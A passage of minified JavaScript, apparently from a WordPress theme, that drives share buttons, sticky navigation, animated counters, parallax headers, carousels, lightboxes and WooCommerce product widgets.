a=encodeURIComponent(this),a.replace(/[!'()*]/g,function(a){return"%"+a.charCodeAt(0).toString(16)})};var h=function(a){return a=a.to_rfc3986(),decodeURIComponent(a)!==a},i=function(a){return"undefined"==typeof a||h(a)?a:a.to_rfc3986()},j=function(a,b){var c,d,e,f;return null==b&&(b={}),d={width:500,height:350},d.top=screen.height/2-d.height/2,d.left=screen.width/2-d.width/2,e=function(){var a;a=[];for(c in b)f=b[c],a.push(""+c+"="+i(f));return a}.call(this).join("&"),e&&(e="?"+e),window.open(a+e,"targetWindow","toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,left="+d.left+",top="+d.top+",width="+d.width+",height="+d.height)};a("body").on("click",".post-share-buttons .fa-facebook",b),a("body").on("click",".post-share-buttons .fa-google-plus",c),a("body").on("click",".post-share-buttons .fa-twitter",d),a("body").on("click",".post-share-buttons .fa-pinterest",f),a("body").on("click",".post-share-buttons .fa-linkedin",e)}function c(){if(a(".navigation-bar.type1").length){var b=function(){var b=a(window).scrollTop(),c=2e3;a("#navigation-bar-side").length&&(c=a("#navigation-bar-side").offset().top-a(window).height());var d=a(".content-area .hentry").offset().top-a(window).height()+200;b>d&&b<c?a(".navigation-bar.type1").addClass("sticky"):a(".navigation-bar.type1").removeClass("sticky")};a(".content-area .hentry").length&&a(window).scroll(function(){b()})}if(a(".navigation-bar.type2").length){var c=!1,d=function(){var b=a(window).scrollTop();if(a("#navigation-bar-side").length)var d=a("#navigation-bar-side").offset().top-a(window).height();var e=a(".content-area .hentry").offset().top-a(window).height()+200;b>e&&b<d?c||(c=!0,a(".navigation-bar.type2").velocity("stop").velocity("fadeIn",{duration:500})):c&&(c=!1,a(".navigation-bar.type2").velocity("stop").velocity("fadeOut",{duration:500}))};d(),a(".content-area .hentry").length&&a(window).scroll(function(){d()})}}function d(){a(".b_list").each(function(){var b=a(this),c=a(this).data("list-icon"),d=a(this).data("animation"),e=!!a(this).data("animation-repeat");0==a(this).find("li i").length&&(c&&a(this).find("li").prepend('<i class="'+c+'"></i> '),d&&(a(this).waypoint(function(a){if("down"==a){var c=b.find("li");c.each(function(a){jQuery(this).delay(250*a).animate({opacity:"1",left:"0"},350,"easeOutCubic")})}},{offset:"90%",triggerOnce:!e}),e&&a(this).waypoint(function(a){if("up"==a){var c=b.find("li");c.each(function(a){jQuery(this).css({opacity:"0",left:"-20px"})})}},{offset:"110%"})))})}function e(){a.Velocity.RegisterUI("portfolio.slideLeftIn",{defaultDuration:100,calls:[[{opacity:[1,0],translateX:[0,-30],translateZ:0},{easing:"easeOutCubic"}]]}),a.Velocity.RegisterUI("portfolio.slideUpIn",{defaultDuration:100,calls:[[{opacity:[1,0],translateY:[0,30],translateZ:0},{easing:"easeOutCubic"}]]}),a.Velocity.RegisterUI("portfolio.fadeIn",{defaultDuration:150,calls:[[{opacity:[1,0]},{easing:"easeOutCubic"}]]}),a(".rdy-portfolio-container.list-animation").each(function(){var b,c,d=a(this),e=!!a(this).data("animation-repeat");"slideLeftIn"==a(this).data("animation")?(b="portfolio.slideLeftIn",c={opacity:"0",transform:"translateX(-30px)"}):"slideUpIn"==a(this).data("animation")?(b="portfolio.slideUpIn",c={opacity:"0",transform:"translateY(30px)"}):"fadeIn"==a(this).data("animation")&&(b="portfolio.fadeIn",c={opacity:"0"}),a(this).find(".hentry").length>0&&b&&(a(this).waypoint(function(a){if("down"==a){var c=d.find(".hentry");c.velocity("stop").velocity(b,{stagger:300})}},{offset:"90%",triggerOnce:!e}),e&&a(this).waypoint(function(a){if("up"==a){var b=d.find(".hentry");b.each(function(a){jQuery(this).css(c)})}},{offset:"110%"}))})}function f(){var b=parseInt(a("#page-header-bg").attr("data-height"),10);if(a("#fancy-header").length>0){var c=a("body #fancy-header.fullscreen-header").length>0,d=a("#wpadminbar").length>0?a("#wpadminbar").height():0,e=a("#fancy-header").height();if(b=a(window).height()-d,a(window).width()<992?b-=a("#header").height():(a("#header-menu.static-layout.with-background").length&&(b-=a("#header-menu").height()),a("#header-menu.fixed-layout").length&&!a("#header").data("background-appear")&&a("#header-menu.with-background").length&&(b-=a("#header-menu").height())),c&&(e=b,a("#fancy-header").css({height:b+"px","min-height":b+"px"}).removeClass("not-loaded"),a("#fancy-header .col-table").css({height:b+"px"})),!rdyGlobals.isMobile){var f=a("#fancy-header .scroll-animation");if(f.data("opacity")&&f.data("down")){if(a("#fancy-header").hasClass("fh-va-bottom")){var g;g=c?.25*parseInt(e,10):.4*parseInt(e,10)}else g=.5*parseInt(e,10);A(f,[[0,"opacity:1;transform: translateY(0px)"],[parseInt(e,10),"opacity:0;transform: translateY("+g+"px)"]])}else f.data("opacity")?a("#fancy-header").hasClass("fh-va-bottom")?A(f,[[0,"opacity:1;"],[.7*e,"opacity:0;"]]):A(f,[[0,"opacity:1;"],[.5*e,"opacity:0;"]]):f.data("down")&&A(f,[[0,"transform: translateY(0px)"],[parseInt(b,10),"transform: translateY("+parseInt(b,10)/2+"px)"]]);if(window.skrollr){var h=skrollr.init({smoothScrolling:!1,forceHeight:!1,mobileCheck:function(){return!1}});h.refresh()}}a("#fancy-header.fullscreen-header").css("opacity","1"),a("#fancy-header .background-container:not(.fancy_parallax)").each(function(){var b={};a(this).data("bg_animation")&&(b={effect:"fadeIn",effectspeed:a('#fancy-header .background-container[data-bg_animation="1"]').length?1e3:0}),a(window).width()<992&&a(this).data("original-mobile")?(b.data_attribute="original-mobile",a(this).lazyload(b)):a(this).data("original")&&a(this).lazyload(b)})}setTimeout(function(){a("#fancy-header").css("overflow","hidden")},800)}function g(){a(".post-wrapper .video, body.single-post article.video .video-wrap, .rdy_latest_post .boxes_wrapper .video").fitVids()}function h(){"use strict";a(".rdy-clients-shortcode.column-style").each(function(){function b(){if(h>i){d.unwrap();for(var a=0;a<d.length;a+=f)d.slice(a,a+f).wrapAll('<ul style="'+e+'"></ul>')}else if(h<j){d.unwrap();for(var a=0;a<d.length;a+=2)d.slice(a,a+2).wrapAll('<ul class="rdy-clients-fixed-list" style="'+e+'"></ul>')}else if(h<i){d.unwrap();for(var a=0;a<d.length;a+=3)d.slice(a,a+3).wrapAll('<ul class="rdy-clients-fixed-list" style="'+e+'"></ul>')}}var c=a(this),d=c.find("li"),e=c.find("ul").attr("style"),f=c.find("ul:first-of-type li").length,g=a(window),h=g.innerWidth(),i=935,j=742;void 0==e&&(e=""),b(),a(window).on("debouncedresize",function(){h=g.innerWidth(),b()})})}function j(){"use strict";if(window.skrollr){var b=function(){var b=!1;return a("#fancy-header .fancy_parallax-inner").remove(),a("#fancy-header .fancy_parallax").each(function(){var c,d,e;b=!0,c=110,a(window).width()<992&&a(this).data("original-mobile")&&(c=110,e=a(this).data("original-mobile")),e||(e=a(this).data("vcParallaxImage"));var f=a(this),g=new Image;g.src=e,g.onload=function(){d=a("<div />").css({opacity:0}).addClass("fancy_parallax-inner").appendTo(f),d.height(c+"%"),d.velocity("transition.fadeIn"),void 0!==e&&d.css("background-image","url("+e+")"),d.attr("data-start","top: -10%").attr("data-top-bottom","top:  20%"),B.fxGlitchOverlayHeader()}}),b&&window.skrollr&&(window.onload=function(){window.skrollr&&"undefined"!=typeof skrollr.get()&&skrollr.get().refresh()}),!1};b()}}function k(){"use strict";a(".b_counter_holder.random").length&&a(".b_counter_holder.random").each(function(){var b=a(this).find(".counter .digit");if(!b.hasClass("executed")){b.addClass("executed");var c=b.data("animation"),d=b.data("speed")?b.data("speed"):2e3,e=(b.data("delay")?b.data("delay"):0,this);b.waypoint(function(f){a(e).css("opacity","1"),b.absoluteCounter({speed:d,fadeInDelay:1e3,onComplete:function(){c&&b.velocity({scaleX:1.1,scaleY:1.1,opacity:.8},50,{easing:"easeOutElastic"}).velocity({scaleX:1,scaleY:1,opacity:1},100,{easing:"easeOutElastic"})}})},{offset:"90%",triggerOnce:!0})}})}function l(){"use strict";a(".b_counter_holder.zero").length&&a(".b_counter_holder.zero").each(function(){var b=a(this).find(".counter .digit");if(!b.hasClass("executed")){b.addClass("executed");var c=this,d=!b.data("repeat"),e=b.data("animation"),f=b.data("speed")?b.data("speed")/1e3:2.5,g={useEasing:!0,useGrouping:!0,separator:b.data("separator")?b.data("separator"):""};b.waypoint(function(d){"down"==d&&setTimeout(function(){a(c).css("opacity","1");var d=new CountUp(b[0],0,b.data("count"),0,f,g);d.start(function(){e&&(a(c).velocity("stop").velocity({scaleX:1.1,scaleY:1.1},{duration:100,easing:"easeInOut"}).velocity({scaleX:1,scaleY:1},{duration:600,easing:[200,8]}),setTimeout(function(){a(c).css({opacity:.3}).velocity({opacity:1},{duration:1e3,queue:!1,easing:"easeOutExpo"})},0))})},a(c).data("delay")?b.data("delay"):0)},{offset:"90%",triggerOnce:d})}})}function m(){if(a(".b_counter_holder.motion").each(function(){var b=a(this).find(".counter");if(b.is("[data-symbol]")){"before"==b.attr("data-symbol-pos")?b.find(".digit").prepend('<div class="symbol-wrap"><span class="symbol">'+b.attr("data-symbol")+"</span></div>"):b.find(".digit").append('<div class="symbol-wrap"><span class="symbol">'+b.attr("data-symbol")+"</span></div>");var c=b.attr("data-symbol-size")==b.find(".digit").attr("data-number-size");b.find(".symbol-wrap").css({"font-size":c+"px","line-height":c+"px"})}b.find(".digit").css({"font-size":b.find(".digit").attr("data-number-size")+"px","line-height":b.find(".digit").attr("data-number-size")+"px"})}),!a("body").hasClass("mobile")){var b="";a(".b_counter_holder.motion").each(function(c){var d=a(this).find(".counter");d.addClass("instance-"+c);var e=d.find(".digit").css("color"),f=e.match(/^rgb\((\d+)\,\s*(\d+)\,\s*(\d+)\)$/),g=f[1],h=f[2],i=f[3],j="rgba("+g+","+h+","+i+",0.2)",k="rgba("+g+","+h+","+i+",1)",l=parseInt(d.find(".digit").css("font-size"),10);b+="@keyframes motion-blur-number-"+c+" {  0% { color: "+j+"; text-shadow: 0 "+l/20+"px 0 "+j+", 0 "+l/10+"px 0 "+j+", 0 "+l/6+"px 0 "+j+", 0 "+l/5+"px 0 "+j+", 0 "+l/4+"px 0 "+j+", 0 -"+l/20+"px 0 "+j+", 0 -"+l/10+"px 0 "+j+", 0 -"+l/6+"px 0 "+j+", 0 -"+l/5+"px 0 "+j+", 0 -"+l/4+"px 0 "+j+"; opacity: 0; transform: translateZ(0px) translateY(-100%); -webkit-transform: translateZ(0px) translateY(-100%); } 35% { opacity: 1 }100% { color: "+k+"; text-shadow: none; transform: translateZ(0px) translateY(0px); -webkit-transform: translateZ(0px) translateY(0px); } } @-webkit-keyframes motion-blur-number-"+c+" {  0% { color: "+j+"; text-shadow: 0 "+l/20+"px 0 "+j+", 0 "+l/10+"px 0 "+j+", 0 "+l/6+"px 0 "+j+", 0 "+l/5+"px 0 "+j+", 0 "+l/4+"px 0 "+j+", 0 -"+l/20+"px 0 "+j+", 0 -"+l/10+"px 0 "+j+", 0 -"+l/6+"px 0 "+j+", 0 -"+l/5+"px 0 "+j+", 0 -"+l/4+"px 0 "+j+"; opacity: 0; transform: translateZ(0px) translateY(-100%); -webkit-transform: translateZ(0px) translateY(-100%); } 35% { opacity: 1 }100% { color: "+k+"; text-shadow: none; transform: translateZ(0px) translateY(0px); -webkit-transform: translateZ(0px) translateY(0px); } } .b_counter_holder .counter.motion.instance-"+c+" .digit span.in-sight { animation: 0.65s cubic-bezier(0, 0, 0.17, 1) 0s normal backwards 1 motion-blur-number-"+c+"; -webkit-animation: 0.65s cubic-bezier(0, 0, 0.17, 1) 0s normal backwards 1 motion-blur-number-"+c+"; } ";var m=d.find(".symbol-wrap").clone();d.find(".symbol-wrap").remove();var n=d.find(".digit").text().split(""),o=d.find(".digit");o.empty(),a.each(n,function(a,b){" "==b&&(b="&nbsp;"),o.append("<span>"+b+"</span>")}),d.has("[data-symbol]")&&("after"==d.attr("data-symbol-pos")?o.append(m):o.prepend(m))});var c=document.head||document.getElementsByTagName("head")[0],d=document.createElement("style");d.type="text/css",d.styleSheet?d.styleSheet.cssText=b:d.appendChild(document.createTextNode(b)),c.appendChild(d),a(".b_counter_holder.motion").each(function(){var b=a(this).find(".counter");a(this).css("opacity",1);var c=b.hasClass("motion")?"90%":"105%",d=!b.find(".digit").data("repeat");b.waypoint(function(c){b.hasClass("motion")&&"down"==c&&(b.hasClass("animation-triggered")||(b.addClass("animation-triggered"),b.find("span").each(function(b){var c=a(this);setTimeout(function(){c.addClass("in-sight")},200*b)})))},{offset:c,triggerOnce:d}),b.waypoint(function(a){b.hasClass("motion")&&"up"==a&&(b.removeClass("animation-triggered"),b.find("span").removeClass("in-sight"))},{offset:"110%",triggerOnce:d})})}}function n(b){"use strict";a(b).css("opacity","1");var c=parseFloat(a(b).data("percent")),d=1500;""!==a(b).data("animation-speed")&&"0"!=a(b).data("animation-speed")&&(d=a(b).data("animation-speed")),a(b).find(".tocounter").countTo({from:0,to:c,speed:d,refreshInterval:50})}function o(){"use strict";a(".b_percentage").length&&a(".b_percentage").each(function(){var b="#ff0000";""!==a(this).data("active")&&(b=a(this).data("active"));var c="#eeeeee";""!==a(this).data("noactive")&&(c=a(this).data("noactive"));var d=10,e=1500;""!==a(this).data("linewidth")&&(d=a(this).data("linewidth")),""!==a(this).data("animation-speed")&&"0"!=a(this).data("animation-speed")&&(e=a(this).data("animation-speed"));var f=174;""!==a(this).data("width")&&(f=parseInt(a(this).data("width"),10),f>30||(f=174));var g="butt";"1"==a(this).data("round")&&(g="round"),a(this).width(f),a(this).height(f),a(this).css("line-height",f+"px");var h=this;a(this).waypoint(function(i){n(a(h)),a(h).parent().css("opacity","1"),a(h).easyPieChart({barColor:b,trackColor:c,scaleColor:!1,lineCap:g,lineWidth:d,animate:e,size:f})},{offset:"90%",triggerOnce:!0})})}function p(){"use strict";a(".b_message").length&&a(".b_message").each(function(){a(this).find(".close").click(function(b){b.preventDefault(),a(this).parent().parent().fadeOut(500)})})}function q(){"use strict";a(".rdy-owlslider.rdy-script-call").each(function(){a(this).find(".rdy-owl-slides").owlCarousel({autoplay:a(this).data("autoplay"),smartSpeed:a(this).data("animationspeed"),autoplayTimeout:4e3,autoplayHoverPause:a(this).data("pauseonhover"),items:a(this).data("maxitems"),loop:!0,responsiveClass:!0,dots:!1,nav:!1,responsive:{0:{items:2},768:{items:a(this).data("maxitems")}}})}),a(".owl-testimonials").each(function(){var b=!1,c=0,d=!0,e=!0,f="",g="";a(this).data("autoslide")&&(b=!0,c=a(this).data("autoslide")),"fadein"==a(this).data("animation")?(f="fadeIn",g=""):"downflip"==a(this).data("animation")&&(f="flipInX",g="fadeOutDown"),1==a(this).find(".item").length&&(d=!1,e=!1),a(this).owlCarousel({autoplay:b,autoplayTimeout:c,autoplayHoverPause:!0,themeClass:"owl-testimonials",autoHeight:!0,dots:e,nav:e,navText:["",""],items:1,loop:d,animateIn:f,animateOut:g})}),a(".owl-slider").each(function(){a(this).owlCarousel({autoplay:!0,navSpeed:700,smartSpeed:700,autoheight:!1,themeClass:"owl-theme-slider",dots:!1,nav:!0,navText:["",""],items:1,loop:!0})}),a(".products.owl-carousel").each(function(){var b=!1,c=0,d=!1,e=!1,f=a(this).data("columns")?a(this).data("columns"):3;a(this).data("autoslide")&&(b=!0,c=a(this).data("autoslide")),a(this).data("slider-dots")&&(e=!0),a(this).data("slider-nav")&&(d=!0),a(this).owlCarousel({autoplay:b,autoplayTimeout:c,autoplayHoverPause:!0,autoheight:!1,themeClass:"owl-theme-slider",dots:e,nav:d,navText:["",""],items:f,loop:!1,responsive:{0:{items:1},600:{items:2},960:{items:f}}})})}function r(){"use strict";a(".mfp-lightbox").magnificPopup&&a(".mfp-lightbox").magnificPopup({type:"image",mainClass:"mfp-zoom-in",gallery:{enabled:!0},tLoading:"",closeBtnInside:!1,closeMarkup:'<button title="%title%" type="button" class="mfp-close"></button>',removalDelay:400}),a(".rdy_gallery").magnificPopup&&a(".rdy_gallery").each(function(){a(this).magnificPopup({delegate:"figure .picture a",type:"image",mainClass:"mfp-zoom-in",gallery:{enabled:!0},tLoading:"",closeBtnInside:!1,closeMarkup:'<button title="%title%" type="button" class="mfp-close"></button>',removalDelay:400})}),a(".rdy-video-lightbox").magnificPopup&&(a(".rdy-video-lightbox").magnificPopup({type:"iframe",mainClass:"mfp-zoom-in",fixedContentPos:!1,closeBtnInside:!1,closeMarkup:'<button title="%title%" type="button" class="mfp-close"></button>',removalDelay:400}),a(".rdy-video-lightbox").on("click",function(a){return!1}))}function s(b){var c=b.find(".fx-motion"),d=b.find(".fx-motion img"),e=b.data("imgRatio"),f=b.innerWidth()/b.innerHeight();e>f?(a(d).css("height","100%").css("width","auto"),c.css("height","100%").css("width","auto")):f>e&&(a(d).css("width","100%").css("height","auto"),c.css("width","100%").css("height","auto"))}function t(a,b,c){var d;return function(){var e=this,f=arguments,g=function(){d=null,c||a.apply(e,f)},h=c&&!d;clearTimeout(d),d=setTimeout(g,b),h&&a.apply(e,f)}}function u(){if(a("body.woocommerce").hasClass("single-product")&&a.isFunction(window.vc_tabsBehaviour)&&vc_tabsBehaviour(),!rdyGlobals.isMobile){var b=a(".product-zoom .easyzoom").easyZoom({loadingNotice:""});if(a(".product-zoom .easyzoom").length>0){var c=b.data("easyZoom");a("table.variations").on("change","select",function(){c.teardown(),c._init()})}}if(void 0!=jQuery.fn.isotope){var d=a(".woocommerce .products.products-grid:not(.owl-carousel)");d.each(function(){var b=a(this).parent(".woocommerce-shortcode").length?1:0,c=a(this);c.imagesLoaded(function(){c.hasClass("woo-masonry")&&!b?c.isotope({itemSelector:".product-item, .shop-item",masonry:{}}):c.isotope({itemSelector:".product-item, .shop-item",layoutMode:"fitRows"}),c.hasClass("wc_catalog_animation")&&c.one("layoutComplete",function(a,b){window.skrollr&&skrollr.get().refresh()}),c.isotope("layout"),setTimeout(function(){a(window).trigger("resize")},150)})}),a(window).on("debouncedresize",function(){window.skrollr&&skrollr.get().refresh()})}}function v(){"use strict";a("body").hasClass("woocommerce-page")&&"function"==typeof jQuery(".qty").spinner&&(jQuery(".qty").spinner({min:1}),jQuery(".ui-spinner-button.ui-spinner-up").html("+"),jQuery(".ui-spinner-button.ui-spinner-down").html("-"),jQuery(".ui-spinner-button.ui-spinner-up, .ui-spinner-button.ui-spinner-down").on("click",function(){jQuery(this).closest(".quantity").find(".input-text").trigger("change")}))}function w(){!function(a){a(".js-height-full").height(a(window).height())}(jQuery)}function x(){function a(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return"u"+a()+a()+"-"+a()+"-"+a()+"-"+a()+"-"+a()+a()+a()}function y(){var b=[];a(".vc_icon_element").each(function(c){function d(){var a=f.data("svg-animation-delay")&&f.data("svg-animation-delay").length>0&&"false"!=f.data("animation")?f.data("svg-animation-delay"):0;1==b[f.attr("id").slice(-1)].isReady?(f.css("opacity","1"),setTimeout(function(){b[f.attr("id").slice(-1)].reset().play()},a)):setTimeout(d,50)}function e(a){b[f.attr("id").slice(-1)].reset().stop()}var f=a(this),g=f.find(".vc_icon_element-icon").data("svg");if("undefined"!=typeof g){navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|BlackBerry|Opera Mini)/)&&f.attr("svg-animation","false"),a(this).attr("id","icon-svg-instance-"+c);var h=f.is("[data-svg-animation-speed]")&&f.attr("data-svg-animation-speed").length>0?f.attr("data-svg-animation-speed"):500,i=f.is("[data-svg-animation-type]")?f.attr("data-svg-animation-type"):"delayed",j=Vivus.LINEAR;if("EASE"==f.data("svg-animation-timing")?j=Vivus.EASE:"EASE_OUT"==f.data("svg-animation-timing")?j=Vivus.EASE_OUT:"EASE_OUT"==f.data("svg-animation-timing")?j=Vivus.EASE_OUT:"EASE_IN"==f.data("svg-animation-timing")?j=Vivus.EASE_IN:"EASE_OUT_BOUNCE"==f.data("svg-animation-timing")&&(j=Vivus.EASE_OUT_BOUNCE),f.data("svg-animation")||(h=1,f.css("opacity","1")),b[c]=new Vivus(f.find(".vc_icon_element-inner").get(0),{type:i,pathTimingFunction:Vivus.EASE_OUT,animTimingFunction:j,duration:h,file:g,onReady:e}),f.find("span").remove(),1!==h){var f=a(this);a(this).waypoint(function(a){d(),f.addClass("animated-in")},{offset:"90%",triggerOnce:!0})}else d()}})}function z(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}var A=function(a,b){for(var c=0,d=b.length;c<d;c++){var e=b[c],f=e[0],g=e[1];a.attr("data-"+f,g)}};a.fn.exists=function(){return a(this).length>0},a.fn.loaded=function(b,c,d){var e=this.length;return e>0?this.each(function(){var d=this,f=a(d);f.on("load.rdy",function(d){a(this).off("load.rdy"),"function"==typeof b&&b.call(this),--e<=0&&"function"==typeof c&&c.call(this)}),d.complete&&void 0!==d.complete?f.trigger("load.rdy"):d.src=d.src}):d?("function"==typeof c&&c.call(this),this):void 0},window.isDesktop=!0,window.vc_rowBehaviour=function(){function a(){var a,b,c=new Array,e=.25,f=document.documentElement.scrollTop||document.body.scrollTop,g=(window.innerWidth||document.documentElement.clientWidth,window.innerHeight||document.documentElement.clientHeight);d(".vc_parallax-inner").remove(),d(".vc_parallax[data-vc-parallax]").each(function(){"on"===d(this).data("vcParallaxOFade")&&d(this).children(".row-container").children(".row-inner").attr("data-5p-top-bottom","opacity:0;").attr("data-50p-top-bottom","opacity:1;");var e=d("<div/>").addClass("vc_parallax-inner").appendTo(d(this));a=d(this).data("vcParallaxImage"),b=vcExtractYoutubeId(a),b?insertYoutubeVideoAsBackground(e,b):"undefined"!=typeof a&&e.css("background-image","url("+a+")"),c.push(e)}),setParallaxOffset=function(a,b){var c="translate3d(0, "+b+"px, 0)";a.css({"-webkit-transform":c,"-moz-transform":c,"-ms-transform":c,"-o-transform":c,transform:c})},parallaxRowCol=function(a){var b;if("object"==typeof c)for(var d=0;d<c.length;d++){var f=c[d],h=c[d].parent(),i=f.outerHeight(),j=h.outerHeight(),k=a+(null!==h?h.get(0).getBoundingClientRect().top:0),l=g+a-k;l>0&&l<j+g&&(b=(l-g)*e,Math.abs(b)<i-j?setParallaxOffset(f,b):setParallaxOffset(f,i-j))}},scrollFunction=function(){parallaxRowCol(f)},window.addEventListener("scroll",function(a){f=document.documentElement.scrollTop||document.body.scrollTop,scrollFunction()},!1),parallaxRowCol(f),window.skrollr&&(vcSkrollrOptions={forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}},window.vcParallaxSkroll=skrollr.init(vcSkrollrOptions))}function b(){var a=d(".vc_row-o-full-height:first");if(a.length){var b,c,e,f;b=d(window),c=b.height(),e=a.offset().top,c>e&&(f=100-e/(c/100),a.css("min-height",f+"vh"))}d(document).trigger("vc-full-height-row",a)}function c(){var a=window.navigator.userAgent,b=a.indexOf("MSIE ");(b>0||navigator.userAgent.match(/Trident.*rv\:11\./))&&d(".rdy_vc_row-o-full-height").each(function(){d(this).addClass("rdy_vc_ie-flexbox-fixer")}),(b>0||navigator.userAgent.match(/Trident.*rv\:11\./))&&d(".rdy_vc_row-o-equal-height > .row-container > .row-inner").each(function(){"flex"===d(this).css("display")&&d(this).find(".vc_column-inner > .wpb_wrapper").addClass("rdy_vc_ie-flexbox-fixer-h")})}var d=window.jQuery;d(window).off("resize.vcRowBehaviour"),b(),c(),vc_initVideoBackgrounds(),a()},a(window).load(function(){c(),B.can.init()}),jQuery(document).ready(function(a){function c(){a(window).scrollTop()>J?(G.css({"background-color":K}),L&&jQuery("#header, #header-menu").removeClass("mark-"+L+" mark-logo-"+L),M&&G.addClass("show_bottomline"),N&&G.addClass("with-shadow")):(G.css("background-color","transparent"),L&&jQuery("#header, #header-menu").addClass("mark-"+L+" mark-logo-"+L),M&&G.removeClass("show_bottomline"),N&&G.removeClass("with-shadow"))}function i(b){if(jQuery("#header").toggleClass("menu-opened"),G.toggleClass("menu-opened"),jQuery("html").hasClass("popup_menu_opened")?jQuery("html").removeClass("popup_menu_opened"):jQuery("html").addClass("popup_menu_opened"),G.hasClass("slidedown-layout")&&(G.hasClass("menu-opened")?(jQuery('.body-overlay[data-menu="1"]').show(0).fadeTo("fast",1),G.velocity("stop"),G.css({clip:"rect(0px "+a(window).width()+"px 0px 0px)"}),G.velocity({clipBottom:G.height()+6},{duration:700,easing:[.19,1,.22,1],complete:function(){G.css({clip:"auto"})}})):(G.velocity("stop"),G.css({clip:"rect(0px "+a(window).width()+"px "+(G.height()+6)+"px 0px)"}),jQuery('.body-overlay[data-menu="1"]').fadeTo("fast",0,function(){a(this).hide(0)}),setTimeout(function(){G.velocity({clipBottom:0},{duration:800,easing:[.19,1,.22,1],queue:!1,complete:function(){}})},0))),a(window).width()<992&&(jQuery("#mobile-menu").css("padding-top",jQuery("#header").height()+jQuery("#header").position().top+10),H.hasClass("menu-opened")?(H.velocity("stop").velocity({translateY:"-110%"},{duration:800,easing:[.19,1,.22,1],complete:function(){H.css({visibility:"hidden"})}}),H.removeClass("menu-opened")):(H.css({visibility:"visible"}).velocity("stop").velocity({translateY:["0%","-110%"]},{duration:900,easing:[.19,1,.22,1],queue:!1,complete:function(){}}),H.addClass("menu-opened"))),G.hasClass("slidedown-full-layout")){var c=jQuery("#header-menu.slidedown-full-layout #main-menu");jQuery("html").hasClass("popup_menu_opened")?c.delay(100).velocity({opacity:[1,0]},900):(c.velocity("stop"),c.css({opacity:0}))}b&&b.preventDefault()}function n(b){jQuery("#header").toggleClass("search-opened"),I.toggleClass("search-opened"),jQuery("html").hasClass("popup_search_opened")?(jQuery("html").removeClass("popup_search_opened"),I.velocity({translateY:"-"+(I.height()+2)},{duration:500,easing:[.19,1,.22,1],complete:function(){a(this).css({display:"none"})}}),jQuery('.body-overlay[data-search="1"]').fadeTo("fast",0,function(){a(this).hide(0)})):(jQuery("html").addClass("popup_search_opened"),I.velocity({translateY:[0,"-"+I.height()]},{duration:400,display:"block",easing:[.19,1,.22,1],complete:function(){}}),jQuery('.body-overlay[data-search="1"]').show(0).fadeTo("fast",1,function(){a("input.search-field").focus()})),b&&b.preventDefault()}function s(){var b={duration:300,easing:"easeInOut"};a(".anm-arrow-left-hv").each(function(){a(this).mouseenter(function(){a(this).velocity("stop").velocity({translateX:-10},b),a(this).hasClass("anm-arrow-mout")||a(this).velocity({translateX:0},b)}),a(this).hasClass("anm-arrow-mout")&&a(this).mouseleave(function(){a(this).velocity("stop").velocity({translateX:0},b)})}),a(".anm-arrow-right-hv").each(function(){a(this).mouseenter(function(){a(this).velocity("stop").velocity({translateX:10},b),a(this).hasClass("anm-arrow-mout")||a(this).velocity({translateX:0},b)}),a(this).hasClass("anm-arrow-mout")&&a(this).mouseleave(function(){a(this).velocity("stop").velocity({translateX:0},b)})}),a(".anm-arrow-up-hv").each(function(){a(this).mouseenter(function(){a(this).velocity("stop").velocity({translateY:-10},b),a(this).hasClass("anm-arrow-mout")||a(this).velocity({translateY:0},b)}),a(this).hasClass("anm-arrow-mout")&&a(this).mouseleave(function(){a(this).velocity("stop").velocity({translateY:0},b)})}),a(".anm-arrow-down-hv").each(function(){a(this).mouseenter(function(){a(this).velocity("stop").velocity({translateY:10},b),a(this).hasClass("anm-arrow-mout")||a(this).velocity({translateY:0},b)}),a(this).hasClass("anm-arrow-mout")&&a(this).mouseleave(function(){a(this).velocity("stop").velocity({translateY:0},b)})}),a(".animate-element:not(.start-animation):not(.client-logo)").each(function(){var b=a(this);a(this).waypoint(function(a){"down"===a&&b.data("animation-class")&&(b.hasClass("start-animation")||b.hasClass("animation-triggered")||(b.addClass("animation-triggered"),b.addClass(b.data("animation-class")),b.addClass("start-animation animated"),b.css("opacity","1")))},{offset:"100%"}),a(this).hasClass("animate-loop")&&a(this).waypoint(function(a){"up"===a&&b.data("animation-class")&&b.hasClass("start-animation")&&(b.removeClass(b.data("animation-class")),b.removeClass("start-animation animated animation-triggered"),b.css("opacity","0"))},{offset:"110%"})}),a(".rdy-clients-shortcode.with-animation-fadein:not(.is-hover)").each(function(){var b=a(this),c=!0;b.hasClass("animate-loop")&&(c=!1),a(this).waypoint(function(c){if("down"===c){var d=0;b.find(".client-logo").each(function(){a(this).velocity("stop").velocity({opacity:1},{duration:300,delay:d}),d+=300})}},{offset:"95%",triggerOnce:c}),b.hasClass("animate-loop")&&a(this).waypoint(function(a){"up"===a&&b.find(".client-logo").velocity("stop").css({opacity:0})},{offset:"110%",triggerOnce:c})}),a(".vc_custom_heading[data-text-animate]").each(function(){var b=a(this);a(this).waypoint(function(c){if("down"===c&&!b.hasClass("text-animation-triggered")){var d=0;b.data("text-animate-delay")&&(d=b.data("text-animate-delay"));var e="transition.fadeIn";"fadeIn"===b.data("text-animate-type")?e="transition.fadeIn":"slideUpIn"===b.data("text-animate-type")&&(e="transition.slideUpIn");var f;"char"===b.data("text-animate")?(f={stagger:250,duration:550},"fast"===b.data("text-animate-speed")?f={stagger:100,duration:200}:"middle"===b.data("text-animate-speed")&&(f={stagger:160,duration:300}),b.find("span").blast({delimiter:"word"}),setTimeout(function(){b.addClass("text-animation-triggered"),b.find(".blast-root span.blast").each(function(){a(this).removeClass("blast"),a(this).blast({delimiter:"char",tag:"em"})}),b.find(".blast-root em.blast").velocity(e,f)},d)):"word"===b.data("text-animate")&&(f={stagger:800,duration:1e3},"fast"===b.data("text-animate-speed")?f={stagger:250,duration:500}:"middle"===b.data("text-animate-speed")&&(f={stagger:400,duration:600}),setTimeout(function(){b.addClass("text-animation-triggered"),b.find("span").blast({delimiter:"word"}).velocity(e,f)},d))}},{offset:"100%"})})}function x(){a(window).width()>992&&a(".rdy_separator.animate:not(.start-animation)").each(function(){var b=a(this),c=!0;b.hasClass("animate-loop")&&(c=!1),a(this).waypoint(function(a){if("down"===a&&!b.hasClass("animation-triggered")){var 